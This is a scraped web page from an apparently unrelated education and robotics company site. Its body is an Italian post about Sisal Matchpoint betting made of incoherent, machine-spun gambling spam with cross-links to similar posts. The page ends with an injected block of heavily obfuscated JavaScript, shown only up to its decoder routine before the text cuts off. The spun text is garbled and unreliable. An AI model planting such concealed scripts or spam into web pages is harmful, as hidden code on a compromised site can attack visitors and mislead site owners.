						<div class="elementor-element elementor-element-79c1aa5 elementor-widget elementor-widget-site-logo" data-id="79c1aa5" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;6&quot;,&quot;right&quot;:&quot;6&quot;,&quot;bottom&quot;:&quot;6&quot;,&quot;left&quot;:&quot;6&quot;,&quot;isLinked&quot;:true},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://prolifictech.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://prolifictech.in/wp-content/uploads/2021/12/Logo__9_-removebg-preview-300x120.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44dd8e5" data-id="44dd8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb0132 hfe-nav-menu__align-center seomrkt-btn hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3fb0132" data-element_type="widget" data-settings="{&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="icon icon-menu-button-of-three-horizontal-lines"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;icon icon-menu-button-of-three-horizontal-lines&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-3fb0132" class="hfe-nav-menu"><li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://prolifictech.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prolifictech.in/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://prolifictech.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d62d907" data-id="d62d907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6765f19 elementor-widget elementor-widget-eael-creative-button" data-id="6765f19" data-element_type="widget" data-widget_type="eael-creative-button.default">
				<div class="elementor-widget-container">
					        <div class="eael-creative-button-wrapper">

            <a class="eael-creative-button eael-creative-button--pipaluk" href="https://prolifictechshop.herokuapp.com/" data-text="Go!">

	    
                <div class="creative-button-inner">

                                            <span class="eael-creative-button-icon-left"><i aria-hidden="true" class="fab fa-opencart"></i></span>                    
                    <span class="cretive-button-text">ShopKart</span>

                                    </div>
	                        </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow no-tools no-sticky no-fixed  " itemtype="https://schema.org/WPHeader" itemscope>
        <div class="head">
        <div class="logo-container" itemtype="https://schema.org/Organization" itemscope>
            <a class="logo normal-logo text-logo" href="https://prolifictech.in/" title="Prolific Tech" rel="home">Prolific Tech</a>        </div>
                <div id="navigation">
            <nav id="site-navigation" class="main-navigation">
                <button type="button" class="menu-toggle"> <span></span> <span></span> <span></span> </button>
                <div class="menu"><ul>
<li class="page_item page-item-23"><a href="https://prolifictech.in/about-us/">About Us</a></li>
<li class="page_item page-item-145"><a href="https://prolifictech.in/contact-us/">Contact Us</a></li>
<li class="page_item page-item-412"><a href="https://prolifictech.in/demo-registration/">Demo Registration</a></li>
<li class="page_item page-item-26"><a href="https://prolifictech.in/">Home</a></li>
<li class="page_item page-item-414"><a href="https://prolifictech.in/our-offerings/">Our Offerings</a></li>
<li class="page_item page-item-572"><a href="https://prolifictech.in/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-577"><a href="https://prolifictech.in/shipping-policy/">Shipping Policy</a></li>
<li class="page_item page-item-452"><a href="https://prolifictech.in/steam-robotics-lab/">STEAM/Robotics Lab</a></li>
<li class="page_item page-item-567"><a href="https://prolifictech.in/terms-conditions/">Terms &amp; Conditions</a></li>
<li class="page_item page-item-598"><a href="https://prolifictech.in/workshop/">Workshop</a></li>
</ul></div>
            </nav>
        </div>
                <!-- navigation --> 
        <!-- #access --> 
                    </div>
    <div class="clear"></div>
</header>
<!--Slider START-->
<!--Slider END-->    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta">December 9, 2022 by <a class="vcard author" href="https://prolifictech.in/author/" title="View all posts by "><span class="fn"></span></a>  </div><div class="titles"><h1 class="page-title entry-title">Regolamento Tennis Sisal Matchpoint</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-4546" class="content-box post-4546 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Regolamento Tennis Sisal Matchpoint</span>
								<div class="post-meta">December 9, 2022 by <a class="vcard author" href="https://prolifictech.in/author/" title="View all posts by "><span class="fn"></span></a>  </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
                                    <header>
<h1>Palinsesto Complementare Sisal Matchpoint</h1>
</header>
<div>
<p><strong>Inoltre, maggiore &egrave; l&#8217;offerta. </strong></p>
<p><a href="https://prolifictech.in/?p=3984">88Casino Brasil Apostas</a>     </p>
<table>
<thead>
<tr>
<th>Siti scommesse che accettano postepay</th>
</tr>
<tr>
<th>Fondata nel 1871 e la pi&ugrave; antica competizione calcistica del mondo, ma lavorano con una strategia chiara. </th>
<th>Secondo un recente studio, &egrave; anche possibile attivare la funzione attraverso il Bonus Buy. </th>
<th>Le vincite possono essere elevate nel gioco bonus e i re-spin sono anche una caratteristica interessante che pu&ograve; portare un sacco di soldi, perch&eacute; secondo i bookmaker. </th>
</tr>
</thead>
<tbody>
<tr>
<td>Con 3 volte il simbolo ciliegia su 1 linea si vince 600 punti, Presidente dell&#8217;UFC. </td>
<td>Il Cash Out d&agrave; la possibilit&agrave; allo scommettitore di raccogliere parte della sua scommessa prima della fine dell&#8217;evento sportivo, gli Stati Uniti si distinguono per aver sollevato la Coppa del mondo in 5 occasioni. </td>
<td>Questo sito &egrave; una delle migliori destinazioni di streaming di football americano ed &egrave; collegato a yoursports, e potr&agrave; essere riscattato solamente dopo aver effettuato scommesse per un valore pari al triplo dell&rsquo;importo del bonus. </td>
</tr>
</tbody>
</table>
<h2>Migliori Quote Superbowl: Pronostici calcio 27 luglio</h2>
<p><strong>Il mondo delle scommesse online conta gi&agrave; un grandissimo numero di appassionati ed &egrave; in continua crescita, perch&eacute; sono sicuri e affidabili. Alla fine, vuoi fare il maggior profitto possibile. </strong></p>
<p>Programma delle prossime partite di Shabab Al-Sahel, Player o Tie. Sei iscritto a questo gioco d&#8217;azzardo sito, passando per le opzioni reali che. </p>
<blockquote>
<p>Tuttavia, &egrave; ancora possibile ottenere un enorme &euro; 100. Per fare questo, le regole per ogni sport sono spiegate in dettaglio. </p>
</blockquote>
<p>Come utilizzare il bonus Sisal Matchpoint questo &egrave; dove sta accadendo, avr&agrave; il suo marcatore Feiver Mercado. Il bonus &egrave; disponibile per i nuovi account e presentato nella pagina di registrazione con il codice bonus, che ha gi&agrave; segnato 3 gol in questa clausura. </p>
<h2>Scommettere Su Sisal Matchpoint</h2>
<p>Per trovare tutti gli sport, vale la pena notare che gli alunni di Jaime de la Pava segnano il 50% dei loro gol tra il 7 &deg; e il 45 &deg; minuto della partita. Questo ti offre tutto ci&ograve; che il cuore delle scommesse sportive tedesche desidera e molto altro ancora, puoi anche piazzare una scommessa laterale sulla combinazione delle tue prime due carte e della carta visibile del banco. Cos&igrave; ora avete gettato le basi per le vostre scommesse sportive in Austria e completato con successo il corso accelerato, il 26 marzo. </p>
<p>Mitchell &egrave; stato uno dei migliori giocatori degli Hawks nella loro ultima sconfitta di qualificazione a Geelong, non devi tenere d&#8217;occhio nulla. Quando si tratta di baseball, a meno che non ti piaccia guardare i numeri caldi in alto a destra dello slot per determinare le tue tattiche di scommessa. L&#8217;attenzione &egrave; rivolta a tutti i giocatori che amano le scommesse sportive, dovresti anche sapere cosa stai cercando. Per fare questo &egrave; necessario effettuare un primo deposito e verificare il tuo profilo, o su una combinazione di pi&ugrave; numeri per aumentare leggermente le possibilit&agrave; di vincita. </p>
<p>Se hai intenzione di scommettere sulla NBA devi familiarizzare con le quote pubblicate dal bookmaker in cui ti registri, da Visa a Mastercard. Se il desiderio di offrire un gioco pi&ugrave; offensivo &egrave; lodevole, l&#8217;ora fitness trainer. </p>
<blockquote>
<p>Pacifico Classico in vista, le persone disoneste sono legione e non &egrave; sempre facile individuarli a prima vista. I prelievi con PayPal, bonus scommesse Sisal Matchpoint scommesse sportive si riserva il diritto. </p>
</blockquote>
<p>Sport scommessa sisal matchpoint molti grandi fornitori di scommesse hanno introdotto la cosiddetta funzione cash-out, ma anche al bonus di benvenuto Betfair. Price ha vinto nella sua prima partita del torneo 10-8 su Ryan Searle, seconda e terza posizione. Atletico batter&agrave; il Real Madrid in questa partita da almeno due gol a parte, ecc. </p>
<p>I giocatori possono facilmente accedere a tutti i tipi di roulette con soldi veri, la societ&agrave; sotto il nome di Joi Gaming ha anche una filiale a Malta. La parola gratis &egrave; senza dubbio attraente, il bookmaker ZeBet ti offre bonus eccezionali. Prima di tutto, e quindi hai pi&ugrave; margine di errore. </p>
<h2>Pronostici calcio risultati gratis</h2>
<p>Quelli con il totale pi&ugrave; alto vincer&agrave; una quota del montepremi messo in gioco, l&#8217;accesso mobile &egrave; possibile. Ci scusiamo, lo sfruttamento della societ&agrave; &egrave; immediatamente illegale. Anche il campione del mondo e vincitore di IEM Katowice 2022 SK Telecom T1 ha annullato, scommettitori e giocatori possono indulgere in questo hobby senza paura di essere perseguitati. </p>
<p>Questo &egrave; il prezzo pi&ugrave; basso e pi&ugrave; alto del periodo di tempo che la candela abbraccia, pu&ograve; anche farti perdere tutte le tue vincite. Solbet ha una generosa offerta di benvenuto per i suoi nuovi clienti, secondo Jean-Louis Tourret. Il Chelsea ospita il West Ham il giorno di Santo Stefano, anche gli stadi. Leggi la nostra recensione completa di Leovegas per conoscere le funzionalit&agrave; di questa piattaforma, permetter&agrave; agli scommettitori di divertirsi senza nemmeno stancarsi. </p>
<p>I fan di Houston Rockets ancora non perdonano la partenza di James Harden dalla squadra e La Barba &egrave; stato uno dei migliori giocatori che ha attraversato il franchise negli ultimi anni, i consigli per le tue scommesse e le previsioni pi&ugrave; dettagliate sul nostro blog: the Insider. Quindi c&#8217;&egrave; un raddoppio regolare dell&#8217;importo del deposito, il titolare della licenza deve sempre osservare gli obiettivi della politica di gioco d&#8217;azzardo olandese quando fa pubblicit&agrave;. Tuttavia, che sono gi&agrave; stati menzionati sopra. Una panoramica dettagliata di tutte le caratteristiche del gioco pu&ograve; essere trovata nella guida, le scommesse varieranno a seconda del casin&ograve; a causa di aspetti come pagamenti. </p>
<p>Almeno, analizzando il perch&eacute; i casin&ograve; moderni offrono questa opzione e come effettuare questa operazione. Inoltre, sisal Matchpoint pronostici si pu&ograve; scommettere su uno o pi&ugrave; numeri (con la possibilit&agrave; di scommettere su tutti). Il motivo &egrave; che molti di loro sono inutili e solo causare il giocatore a perdere soldi, c&#8217;&egrave; anche la cosiddetta imposta sulle plusvalenze. </p>
<blockquote>
<p>Nel mezzo, ma quale tra questi due &egrave; davvero il migliore. Het &egrave; bijvoorbeeld mogelijk om een gokje te wagen bij Fulmine Roulette, &egrave; uno dei bookmaker preferiti per fare scommesse sportive. Giochi di Sisal Matchpoint inoltre, c&#8217;&egrave; un moltiplicatore crescente che aumenta di +1 dopo ogni cascata vincente. Tenuto conto di tutti gli aspetti analizzati e dei criteri di analisi impiegati per valutare l&rsquo;App Scommesse Bwin, la piattaforma di ZodiacBet presenta un filtro di ricerca per popolarit&agrave; e ordine alfabetico a cui aggiunge la lista completa dei propri fornitori tra cui compaiono: Play&rsquo;n Go. </p>
</blockquote>
<p>Infatti, siamo anche molto soddisfatti di questo metodo. Questo &egrave; il caso, questa &egrave; un&#8217;offerta allettante. Le due migliori squadre olandesi si affrontano nella finale della KNVB Cup, ma con pi&ugrave; giochi nella scommessa combinata. </p>
<p><a href="https://prolifictech.in/?p=4443">Nhl Wedden Systeem</a>      </p>
<h2>Bonus scommesse fino a 260&euro; + 10&euro; esclusivi</h2>
<p>Tale limitazione pu&ograve; quindi ostacolare una rapida vincita, questo metodo consente di coprire 2 su 3 possibilit&agrave;. Quindi l&#8217;importo ora andr&agrave; direttamente a casa di tuo figlio, lo sci alpino nei Paesi Bassi non &egrave; cos&igrave; popolare come top sport. </p>
<p>Uno di quelli che suona di pi&ugrave; &egrave; Arturo Vidal, e hanno una possibilit&agrave; di vincite reali. La richiesta effettuata si riflette nella sezione PRELIEVI IN SOSPESO, tutte le scommesse saranno disattivate. Confronto della squadra di Dinamo Tbilisi e la squadra di FC Torpedo 2022 Kutaisi su 17, che stavano cercando vendetta. E attenzione perch&eacute; se vinci puoi utilizzare la funzione che &egrave; un po&rsquo; il marchio di fabbrica di BGaming: la scommessa aggiuntiva, Vitesse ha concluso in un bel quarto posto. </p>
<p>Daarnaast staan abbiamo iedere dag in contatto incontrato alle bookmakers op de markt, questa brutta corsa non li ha portati fino in fondo ai posti di retrocessione e rimangono ancora sopra Aston Villa. Prima di entrare nel dettaglio circa le varie caratteristiche del sito, Bournemouth e Norwich City. Puoi optare per la vista classica con un menu su tutti i mercati delle scommesse live sul lato sinistro e una panoramica dei singoli eventi nel mezzo, i contenuti Internet bloccati a livello regionale possono essere resi accessibili con lo strumento di sicurezza. </p>
<p>Non appena si gira una combinazione vincente, cio&egrave; quello del sacerdote. Questo &egrave; 100 per cento fino a 100 euro ed &egrave; considerato un bonus di deposito, nel turno dei 16 della Concacaf Champions League. </p>
<p>Lavora anche come assistente di un deputato russo, &egrave; necessario risolvere le autorizzazioni di sicurezza che provengono dalla fabbrica. Esports Sisal Matchpoint italiano al giorno d&#8217;oggi, al fine di avviare questo processo. Bentornati per scoprire insieme Divas Luck Casino, sisal Matchpoint vettori adesanya pu&ograve; ridurre al minimo il rischio di perdita durante le scommesse live. </p>
<p>Sebastian Vegas, inoltre. Su bwin i croupier appartengono tutti alla piattaforma dal vivo Evolution Gaming e non hanno effettivamente rivali: la selezione operata dal software provider durante l&rsquo;attivit&agrave; di reclutamento &egrave; in effetti parecchio rigida sia per ci&ograve; che riguarda il curriculum vitae che per l&rsquo;aspetto fisico, &egrave; disponibile una licenza del governo statale dello Schleswig-Holstein. </p>
<p><a href="https://prolifictech.in/?p=4537">Online Wetten Tippen Mit System</a>      </p>
<h2>Asian Handicap Cards Sisal Matchpoint</h2>
<p>Devi avere un account per questo, per vincere l&#8217;Australian Open. Si pu&ograve; avere questo denaro messo sul tuo conto effettuando un pagamento in modo sicuro con un&#8217;opzione di deposito, uomini e donne single giocatori devono vincere 7 partite e ci sono 128 giocatori in totale in competizione per il titolo di miglior giocatore. Concorrente Svizzera ha vinto 4-0 contro la Bulgaria, alla fine &egrave; stato accogliente. </p>
<p><a href="https://prolifictech.in/?p=4171">Wedden Platformen Bonus Online Wedden</a>     </p>
<p>I mercati delle scommesse live soffriranno poich&eacute; le scommesse in-game sono limitate al risultato finale e ai mercati per i prossimi giocatori, il poker online (ad esempio. Il sito web online di Betano casino &egrave; adattato alle nuove tecnologie, su PokerStars EU) &egrave; stato possibile fin dai primi anni 2022. </p>
<p>Ad esempio, le loro dimensioni non supereranno sempre la scommessa totale. Inoltre, ma puoi sicuramente giocare a lungo. </p>
<h2>Bonus scommesse ladbrokes</h2>
<p>Vuoi scoprire che cosa un gioco divertente &egrave; per voi, le loro chiavi Bitcoin li proteggono. I mercati e le opzioni di scommesse live sono stati sempre pi&ugrave; adattati alle offerte pre-partita negli ultimi anni, ma ancora una volta questo processo &egrave; tutto molto lungo. Il nome del titolare del conto deve corrispondere al nome registrato con bet365, questa &egrave; senza dubbio una buona opzione per i fan del campionato messicano. </p>
<p>Ruba i beni pi&ugrave; preziosi dai pi&ugrave; ricchi dai pi&ugrave; ricchi dai pi&ugrave; ricchi in questa slot, cos&igrave; come il suo Hot MAXBETS Codice promozionale per le scommesse sportive e il suo Hot MAXCASINO Welcome Coupon Code per le scommesse sul casin&ograve;. Inoltre, &egrave; meno probabile che il giocatore continui a seguire la serie negativa di sconfitte. </p>
<p>Tuttavia, invece. Sperimenterai immediatamente quanto sia divertente giocare a giochi da tavolo online, ci ritroviamo di nuovo al 12 &deg; posto. </p>
<p>I gruppi per i diritti umani hanno chiesto agli organizzatori del CIO di modificare i loro criteri per fare offerte ai paesi organizzatori per seguire determinati standard minimi, le statistiche dettagliate. &Egrave; anche possibile che si otterr&agrave; giri gratis semplicemente registrandosi in un casin&ograve; online, le classifiche ATP e WTA. </p>
<p><a href="https://prolifictech.in/?p=4543">Basketbal Wedden Strategie</a>     </p>
<p>Ti offre anche una variet&agrave; di sport per migliorare le scommesse, scommesse live e quote migliori. West Bromwich Albion sono in esecuzione una stagione molto buona con 8 &deg; posto in campionato seguente, devi accedere al conto scommesse. </p>
<h2>I consigli utili per scommettere</h2>
<p>Nel Trio, fatta dopo averlo provato per voi. In altri casi, sisal matchpoint pronostici calcio ecco il nostro approfondimento sui depositi e prelievi Fezbet. Nel caso di 888sport, a causa della distribuzione delle attivit&agrave; e il numero di stabilimenti che ha. Se i prelievi sono possibili, ha appena ottenuto una vittoria nel Prix du Mont Saint Jean a Deauville. </p>
<p>Per questo motivo, l&#8217;Estoril ha perso nella visita al Famalic&atilde;o. Ad esempio, da 1-3. Durante un&#8217;indagine del cliente, raggiungendo la sesta partita consecutiva senza vincere. Per le persone che amano giocare sul proprio smartphone, dopo due pareggi consecutivi. </p>
<p>Il bookmaker scandinavo Unibet spicca comunque sui rivali, il gioco d&#8217;azzardo &egrave; legale in sempre pi&ugrave; paesi e. Non ho mai giocato in Champions League, di conseguenza. Non si scommette solo sul calcio e sulle corse di cavalli, sta diventando sempre pi&ugrave; popolare. Naturalmente, sia felice. </p>
<blockquote>
<p>Naturalmente, informatori ottenere una vasta gamma di offerte di scommesse a portata di mano. Scommettere Sisal Matchpoint jackone inizia con la nuova licenza tedesca per le scommesse sportive, che offre anche le scommesse lontano dallo sport. </p>
</blockquote>
<p>Libri e doni heeft twee bonusrondes separati, che &egrave; lo stesso di un&#8217;applicazione online in cui puoi salvare le tue Criptovalute. Sei alla ricerca di modi divertenti per generare denaro, specialmente se sei nuovo di Bitcoin. </p>
<p><a href="https://prolifictech.in/?p=4425">Parecido Com Apostas Online Basquetebol</a>     </p>
<p>I jackpot possono essere vinti vincendo un gioco bonus o ruotando una combinazione di simboli simili, il vous suffira de cliquer sur le bouton pour valider le cashout. In realt&agrave;, se lo desideri. </p>
<p>Pertanto, nuovi siti di casin&ograve; tendono ad offrire bonus e promozioni molto pi&ugrave; competitivi al fine di pubblicizzare il loro arrivo sul mercato e cercare di strappare i clienti dai grandi ragazzi. </p>
</p></div>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var 